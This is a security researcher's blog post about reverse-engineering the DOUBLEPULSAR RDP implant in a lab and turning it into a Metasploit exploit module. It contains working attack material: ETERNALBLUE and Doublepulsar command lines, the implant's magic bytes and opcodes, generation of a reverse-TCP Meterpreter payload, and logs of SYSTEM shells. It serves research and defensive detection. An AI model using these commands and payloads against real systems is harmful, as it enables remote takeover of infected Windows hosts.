In this sequel, wvu recounts the R&D (in all its imperfect glory) behind creating a Metasploit module for the DOUBLEPULSAR implant's lesser-known RDP variant. If you're unfamiliar with the more common SMB variant, you can read our blog post detailing how we achieved RCE with it.
Table of Contents
- Background
- Extracting the implant
- Installing the implant
- Pinging the implant
- Neutralizing the implant
- Executing code as SYSTEM!
- Writing the module
- Analyzing the implant
- Parsing the ping response
- Lessons learned
Background
We decided to pursue the RDP variant of DOUBLEPULSAR because it seemed public research on the subject was lacking, other than the initial work Countercept (now F-Secure) performed to check for the RDP implant.
With ETERNALBLUE and other high-profile SMB vulnerabilities having captured the public's attention, it was no surprise that the SMB implant faced the most scrutiny. However, 2019 seemed to be the year of RDP vulnerabilities, so we resolved to analyze the RDP implant in good faith.
If there is research we missed, please let us know!

Extracting the implant
To satisfy my immediate curiosity, I replicated the ping packet blob from Countercept's RDP DOPU checker with a little Python and Netcat magic, inspecting the resulting packet in Wireshark.
python -c 'import sys; sys.stdout.write("0300000e02f0803c443728190200".decode("hex"))' | nc 127.0.0.1 3389
It wasn't the most elegant solution, but I do love one-liners. I suspected that the packet might be TPKT due to the 03 header, which indicates the TPKT version. TPKT encapsulates the various RDP protocols, and the whole thing runs over TCP, optionally wrapped with SSL (TLS) first.

With no idea what I was looking for (other than MCS over X.224 over TPKT!), I decided I needed to install the implant to inspect the ping response. But first I needed to figure out how to install it...
Fortunately, I remembered there was an OutputInstall feature in Fuzzbunch, which we had touched on while working with the SMB implant.

Leveraging this functionality, I exported the implant's kernel-mode install shellcode to disk... in my ReactOS VM. I had chosen ReactOS because it let me run Fuzzbunch under Wine instead of Windows. I managed to "exfil" the file to my host using Python, which was installed as one of the dependencies for Fuzzbunch. I kicked myself for creating more work than I anticipated, but it was fun exploring ReactOS for this use case. I'll stick to Windows next time.
With the shellcode saved in a safe place and other tasks more pressing, I didn't know when I'd return to work out the ping response...

Installing the implant
Well, I failed at exporting the install shellcode. I must have made an encoding mistake in my Python code, having received 435 bytes with Netcat instead of the full 1700. I thought the install shellcode looked a little short, too short to be hooking RDP and containing the implant code, too. I removed the encoding from my script and retrieved the shellcode again, not even sure why I had chosen to encode the data in the first place. The data would be written directly from the socket to a file, anyway.
wvu@kharak:~/Downloads$ wc -c doublepulsar_rdp_install_shellcode.bin
    1700 doublepulsar_rdp_install_shellcode.bin
wvu@kharak:~/Downloads$ ndisasm -b 64 doublepulsar_rdp_install_shellcode.bin | less
00000000  48895C2408        mov [rsp+0x8],rbx
00000005  48896C2410        mov [rsp+0x10],rbp
0000000A  4889742418        mov [rsp+0x18],rsi
0000000F  57                push rdi
00000010  4883EC20          sub rsp,byte +0x20
00000014  E8D3010000        call 0x1ec
00000019  488BF0            mov rsi,rax
0000001C  4885C0            test rax,rax
0000001F  0F84DB000000      jz near 0x100
00000025  BAD954F137        mov edx,0x37f154d9
[snip]
After verifying the shellcode size and disassembly with wc(1) and ndisasm(1), I was sure I had the complete shellcode but didn't have a way to use it yet. Or did I? Normally, a kernel-mode exploit would be used to deliver kernel shellcode, but there is a significant risk of system instability when dealing with memory corruption in the kernel. ETERNALBLUE would have been a natural choice.

I had a better idea. I could use my SMB DOPU VM, which already had the SMB implant installed in Windows Server 2008 R2 x64. Both the SMB and RDP variants of the implant support the RunShellcode functionality present in Fuzzbunch, allowing for arbitrary execution of kernel code. Perfect.

Coincidentally, we released a module targeting the SMB implant. This would have been a fine choice, though I was already in Fuzzbunch and not in Metasploit yet, so I continued using Fuzzbunch. Using the module would have required rewriting parts of it, anyway.
Pinging the implant
With the RDP implant installed, I could then use Countercept's script to check for the implant. The script detected the implant successfully, which meant everything was in working order!
wvu@kharak:~/Downloads/doublepulsar-detection-script:master$ python detect_doublepulsar_rdp.py --ip 192.168.56.115
[+] [192.168.56.115] DOUBLEPULSAR RDP IMPLANT DETECTED!!!
wvu@kharak:~/Downloads/doublepulsar-detection-script:master$
As a sanity check, I pinged the implant using Fuzzbunch. All good. Notice that the Equation Group's tool parses the ping response for OS information. We'll go into that later.

I then modified the Python script to output the ping response as an escaped string. With the pcap'd response wrapped in TLS, it was the best I could do at the time. I noticed some readable strings in the escaped string, but I still couldn't make out what the response meant.
wvu@kharak:~/Downloads/doublepulsar-detection-script:master$ python detect_doublepulsar_rdp.py --ip 192.168.56.115
[+] [192.168.56.115] DOUBLEPULSAR RDP IMPLANT DETECTED!!!
'D7(\x19\x1c\x01\x00\x00\x06\x00\x00\x00\x01\x00\x00\x00\xb1\x1d\x00\x00\x02\x00\x00\x00\xd4Mhv\xeb<\x8e\xaf\x97\xccI\x02v\xbc\x84\x88\xe5fg  \n\x00\x00\xfc\xcf\xc9A\x1d\xd5\xa11n\xf9N\x85\xdb\x1a\x9aoIK)C\x18\x16\xc4o\xa9vR\x81\x00/\x00\x00\x05\xff\x01\x00\x01\x00\x0b\x00\x02\xec\x00\x02\xe9\x00\x02\xe60\x82\x02\xe20\x82\x01\xca\xa0\x03\x02\x01\x02\x02\x10\x164\x14\xca\xe8\xe3k\x97B\xcf\x19\xc27\xaeo\xe20\r\x06\t*\x86H\x86\xf7\r\x01\x01\x05\x05\x000\x1a1\x180\x16\x06\x03U\x04\x03\x13\x0fWIN-S7TDBIENPVM0\x1e\x17\r190730160924Z\x17\r200129160924Z0\x1a1\x180\x16\x06\x03U\x04\x03\x13\x0fWIN-S7TDBIENPVM0\x82\x01"0\r\x06\t*\x86H\x86\xf7\r\x01\x01\x01\x05\x00\x03\x82\x01\x0f\x000\x82\x01\n\x02\x82\x01\x01\x00\xd6\x8d\x94\xebw\xe5\xcc4\xca<;6R\x809\x1e\x03\x01\x00\x00\x00\x10\x01\x03\x02'
wvu@kharak:~/Downloads/doublepulsar-detection-script:master$
To simplify packet reproduction, I set about translating my Fuzzbunch interactions into commands using the DOPU client from Fuzzbunch. I started with a command to ping the implant.
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.0.xml --OutConfig /dev/null --Protocol RDP --Function Ping --TargetIp 192.168.56.115 --TargetPort 3389
At this point, I realized I had to capture in cleartext if I was to utilize Wireshark effectively. The easiest solution was to disable TLS for the RDP server in Windows. Tom Sellers had suggested the retired Microsoft Message Analyzer while we were working on BlueKeep, but Microsoft discontinued the software. I decided I didn't want to deal with that and took my shortcut. Tom, a seasoned Windows admin, would later tell me there was a GUI option to disable TLS, which he documented in his own blog post on Remote Desktop Services (RDS) hardening.
I quickly regretted my decision to take the Registry key shortcut, since disabling TLS this way meant having to reboot the VM, which meant all memory-resident implants were gone. I used another command to yeet ETERNALBLUE at the target and reinfect it with the SMB implant, then the RDP implant.
Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.0.xml --OutConfig /dev/null --TargetIp 192.168.56.115
I took the opportunity to port the rest of my Fuzzbunch interactions to one-liners.
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.0.xml --OutConfig /dev/null --Protocol RDP --Architecture x64 --Function OutputInstall --TargetIp 192.168.56.115 --OutputFile doublepulsar_rdp_install_shellcode.bin
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.0.xml --OutConfig /dev/null --Function RunShellcode --ShellcodeFile doublepulsar_rdp_install_shellcode.bin --ShellcodeData doublepulsar_rdp_install_shellcode.bin --TargetIp 192.168.56.115
Since the RDP server was now terminating the connection if a TLS negotiation was sent at all, a quick patch to the Countercept script was in order. Dirty, but it worked.
wvu@kharak:~/Downloads/doublepulsar-detection-script:master$ git diff
diff --git a/detect_doublepulsar_rdp.py b/detect_doublepulsar_rdp.py
index 55f3867..af92d5e 100644
--- a/detect_doublepulsar_rdp.py
+++ b/detect_doublepulsar_rdp.py
@@ -55,7 +55,7 @@ def check_ip(ip):
     # Send/receive negotiation request
     if verbose:
         print_status(ip, "Sending negotiation request")
-    s.send(ssl_negotiation_request)
+    s.send(non_ssl_negotiation_request)
     negotiation_response = s.recv(1024)

     # Determine if server has chosen SSL
wvu@kharak:~/Downloads/doublepulsar-detection-script:master$
I determined that the script was never reaching critical code due to the early connection termination. I lamented that the Registry change might have been too disruptive, but at least the packets were in the clear and matching what I expected. I manually decoded the packets as TPKT in Wireshark and proceeded with my analysis.

Checking the data in Wireshark against the ping response returned from the script showed some but not all matching data. Curious. The "header" for the TPKT continuation data was the same, specifically the first four bytes, which were equally present in the request. This would prove to be valuable information later on.
>>> "443728191c0100000600000001000000b11d00000200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000018000000010000000000000001000000420c5f063a70de119954806e6f6e696300000000000000001100000000000000020000002600570041004e0020004d0069006e00690070006f0072007400200028005300530054005000290000000000000000000000000000000000000000000100000010010302".decode("hex")
'D7(\x19\x1c\x01\x00\x00\x06\x00\x00\x00\x01\x00\x00\x00\xb1\x1d\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00B\x0c_\x06:p\xde\x11\x99T\x80nonic\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00&\x00W\x00A\x00N\x00 \x00M\x00i\x00n\x00i\x00p\x00o\x00r\x00t\x00 \x00(\x00S\x00S\x00T\x00P\x00)\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x10\x01\x03\x02'
>>>
I also noted that I didn't see a normal TPKT header in the continuation data, perhaps eponymously so. I began reading MSDN documentation at this point, stumbling upon an annotated dump of the MCS PDU that was helpful in dissecting the initial ping packet.
Returning to the ping response, I noticed some UTF-16LE strings in one of the responses, remarking that the data was different from before.
0000   44 37 28 19 1c 01 00 00 06 00 00 00 01 00 00 00   D7(.............
0010   b1 1d 00 00 02 00 00 00 00 00 00 00 00 00 00 00   ................
0020   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0030   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0040   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0050   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0060   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0070   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0080   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0090   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00a0   00 00 00 00 00 00 00 00 18 00 00 00 01 00 00 00   ................
00b0   00 00 00 00 01 00 00 00 42 0c 5f 06 3a 70 de 11   ........B._.:p..
00c0   99 54 80 6e 6f 6e 69 63 00 00 00 00 00 00 00 00   .T.nonic........
00d0   11 00 00 00 00 00 00 00 02 00 00 00 26 00 57 00   ............&.W.
00e0   41 00 4e 00 20 00 4d 00 69 00 6e 00 69 00 70 00   A.N. .M.i.n.i.p.
00f0   6f 00 72 00 74 00 20 00 28 00 53 00 53 00 54 00   o.r.t. .(.S.S.T.
0100   50 00 29 00 00 00 00 00 00 00 00 00 00 00 00 00   P.).............
0110   00 00 00 00 00 00 00 00 01 00 00 00 10 01 03 02   ................
Trying again, I got another 288-byte response with different data! I was beginning to wonder if the implant was leaking memory, perhaps purposefully.
0000   44 37 28 19 1c 01 00 00 06 00 00 00 01 00 00 00   D7(.............
0010   b1 1d 00 00 02 00 00 00 18 63 85 02 80 fa ff ff   .........c......
0020   18 63 85 02 80 fa ff ff d0 70 8a 01 80 fa ff ff   .c.......p......
0030   00 10 03 00 00 00 c2 ff 02 00 00 00 01 01 07 00   ................
0040   b0 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0050   00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 00   .@.......@......
0060   00 00 00 00 00 00 00 00 00 00 02 00 00 00 00 00   ................
0070   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0080   00 00 00 00 00 00 00 00 88 63 85 02 80 fa ff ff   .........c......
0090   88 63 85 02 80 fa ff ff 00 00 00 00 00 00 00 00   .c..............
00a0   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00b0   00 00 00 00 00 00 00 00 b8 63 85 02 80 fa ff ff   .........c......
00c0   b8 63 85 02 80 fa ff ff a3 01 00 00 65 14 00 00   .c..........e...
00d0   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00e0   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00f0   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
0100   21 00 0d 04 4d 6d 43 61 00 00 00 00 00 00 00 00   !...MmCa........
0110   e0 60 85 02 80 fa ff ff 01 00 00 00 10 01 03 02   .`..............
Since it was difficult to vdiff the packet data, I used the git diff --color-words trick to colorize a word diff of the two data samples. Clearly, the first part of the data was unchanged. I noticed a few patterns comparable to Fuzzbunch's output, such as Windows build 7601 in hex as b1 1d. Much of the rest of the data was variable or simply filled with nulls.

It was at this moment that I had a breakthrough in IDA. Being a lazy reverser (as a means to an end), I had been perusing the DOPU client's disassembly in parallel with Wireshark and was starting to connect the dots. The first four bytes of the ping response (44 37 28 19), which were sent in the request, were magic bytes expected in the request and returned in the response. Cool!

And the 288-byte response length was significant, too. That's what Countercept used to check for the implant. And that's what we'd use, too.

By now, I had a modified version of the auxiliary/scanner/rdp/rdp_scanner module that could detect the RDP implant. It wasn't polished, but it did the trick.
msf5 auxiliary(scanner/rdp/rdp_scanner) > rerun
[*] Reloading module...

[*] 192.168.56.115:3389   - Verifying RDP protocol...
[*] 192.168.56.115:3389   - Attempting to connect over cleartext
44 37 28 19 1c 01 00 00 06 00 00 00 01 00 00 00    |D7(.............|
b1 1d 00 00 02 00 00 00 03 07 5f ff fe 07 00 00    |.........._.....|
00 00 00 00 00 00 00 00 e3 4c 7f 77 00 00 00 00    |.........L.w....|
30 a6 1d fa fe 07 00 00 ac 10 b5 fd fe 07 00 00    |0...............|
4b 33 ce 6b be 47 00 00 2c 13 b5 fd fe 07 00 00    |K3.k.G..,.......|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    |................|
00 00 00 00 00 00 00 00 10 9e 33 00 00 00 00 00    |..........3.....|
3e 00 4a 04 54 44 20 20 00 00 00 00 00 00 00 00    |>.J.TD  ........|
50 16 8e 01 80 fa ff ff 90 7f 80 02 80 fa ff ff    |P...............|
e0 ad 7a 02 80 fa ff ff 00 00 00 00 12 02 00 00    |..z.............|
a8 ab 7a 02 80 fa ff ff a0 ad 7a 02 80 fa ff ff    |..z.......z.....|
b0 7c 80 02 80 fa ff ff 06 00 f8 01 00 00 00 00    |.|..............|
a0 ad 7a 02 80 fa ff ff 00 01 00 00 00 00 00 00    |..z.............|
00 00 00 00 00 00 00 00 c8 ab 7a 02 80 fa ff ff    |..........z.....|
c8 ab 7a 02 80 fa ff ff 3c 01 00 c0 00 00 00 00    |..z.....<.......|
00 00 00 00 00 00 00 00 00 00 04 05 00 00 00 00    |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    |................|
00 00 00 00 00 00 00 00 01 00 00 00 10 01 03 02    |................|


[+] 192.168.56.115:3389   - Detected RDP on 192.168.56.115:3389   (Windows version: N/A) (Requires NLA: No)
[!] 192.168.56.115:3389   - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[*] 192.168.56.115:3389   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/rdp/rdp_scanner) >
Finally, I enhanced the Countercept script to check for the magic bytes. It should make for a more precise check.
Neutralizing the implant
With the ping implementation stabilized, I decided to move on to another easy win: "burning" or neutralizing the implant. For the SMB implant, it's not fair to say the implant is uninstalled, since only its hook is removed, effectively disabling further use of the implant. I figured it might be the similar for RDP. I crafted an appropriate neutralization command and fired it off, monitoring the packets closely in Wireshark.
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.0.xml --OutConfig /dev/null --Protocol RDP --Function Uninstall --TargetIp 192.168.56.115 --TargetPort 3389
And with a Thanos-snap of my fingers, the implant disappeared. Looking through Wireshark, the only significant thing I noticed was the 02 byte in the request changing to 03, which suggested the opcodes for ping and "burn," respectively. I quipped that we could probably guess the opcode for code execution. I went with 01.
Executing code as SYSTEM!
Having a strong desire to test code execution, and to verify that its opcode really was 01, I reverted the VM to its previous snapshot and generated a Meterpreter DLL for use with the RunDLL functionality in Fuzzbunch.
msf5 > use payload/windows/x64/meterpreter/reverse_tcp
msf5 payload(windows/x64/meterpreter/reverse_tcp) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf5 payload(windows/x64/meterpreter/reverse_tcp) > generate -f dll -o /Users/wvu/Downloads/meterpreter.dll
[*] Writing 5120 bytes to /Users/wvu/Downloads/meterpreter.dll...
msf5 payload(windows/x64/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0

[*] Started reverse TCP handler on 192.168.56.1:4444
msf5 payload(windows/x64/meterpreter/reverse_tcp) >
Firing off multi/handler with the to_handler cheat code, I used another tailored command to target the infected VM with my DLL payload.
Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.0.xml --OutConfig /dev/null --Protocol RDP --Function RunDLL --DllPayload ~/Downloads/meterpreter.dll --TargetIp 192.168.56.115 --TargetPort 3389
And we got a shell as NT AUTHORITY\SYSTEM! The RunDLL ring0 shellcode successfully executed our ring3 DLL using its own special loader.
msf5 payload(windows/x64/meterpreter/reverse_tcp) > [*] Sending stage (206403 bytes) to 192.168.56.115
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.115:49158) at 2019-11-11 22:41:10 -0600

msf5 payload(windows/x64/meterpreter/reverse_tcp) > sessions -1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-S7TDBIENPVM
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
So, the "exec" opcode was indeed 01 as I had guessed. Desiring extra confirmation, I used RunShellcode with a NOP-marked int3 sled to verify shellcode execution in WinDbg.

Curiously, I saw my unobfuscated opcodes over the wire, disabled TLS notwithstanding. There was no steganography, no hiding in plain sight, no XOR "encryption" of the payload.
Writing the module
I started writing the module for the RDP implant by creating a copypasta of the SMB module. Sometimes you just gotta steal from yourself (and zerosum0x0 before that).
Then it was as simple as porting the rdp_scanner changes I made earlier into a check method for the new module. With that, ping was complete.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > check

[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[+] 192.168.56.115:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 192.168.56.115:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) >
Ping working well, I added a few more lines of code to implement neutralization of the implant. It was a little rough on error handling but worked just fine. Neutralization complete.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > run

[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[+] 192.168.56.115:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[*] 192.168.56.115:3389 - Neutralizing DOUBLEPULSAR
[-] 192.168.56.115:3389 - Exploit failed: Msf::Exploit::Remote::RDP::RdpCommunicationError Msf::Exploit::Remote::RDP::RdpCommunicationError
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > check

[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[-] Check failed: Errno::ECONNRESET Connection reset by peer
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) >
With two targets down, the final was code execution. I flailed a bit on this one until I realized I wasn't changing the total packet length in the TPKT header, as I was still using binary blobs - a terrible practice. I quickly switched to packed strings, commented as per the RFC, and fixed the packet length. I'd pack the packet fields properly later.
"\x03"             # Protocol Version Number (3)
"\x00"             # Reserved (0)
"\x00\x0e"         # Packet Length (14)
"\x02\xf0\x80\x3c" # TPDU (X.224)
"\x44\x37\x28\x19" # TPDU (magic)
"\x01\x00"         # TPDU (opcode)
Reloading the module, I gave it a whirl. Not much else needed changing, luckily.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > rerun
[*] Reloading module...

[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[+] 192.168.56.115:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[*] 192.168.56.115:3389 - Generating kernel shellcode with windows/x64/meterpreter/reverse_tcp
[*] 192.168.56.115:3389 - Total shellcode length: 4096 bytes
[*] 192.168.56.115:3389 - Sending shellcode to DOUBLEPULSAR
[*] Sending stage (206403 bytes) to 192.168.56.115
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.115:49158) at 2019-11-12 23:56:18 -0600
[+] 192.168.56.115:3389 - Payload execution successful

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-S7TDBIENPVM
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
I'm in.
With a shell in hand, I went ahead and improved the error handling in the module, cleaning up the output for ping and neutralization. The only thing left was to parse the ping response for OS information.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > run

[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.115:3389 - Verifying RDP protocol...
[*] 192.168.56.115:3389 - Attempting to connect using TLS security
[*] 192.168.56.115:3389 - Sending ping to DOUBLEPULSAR
[+] 192.168.56.115:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
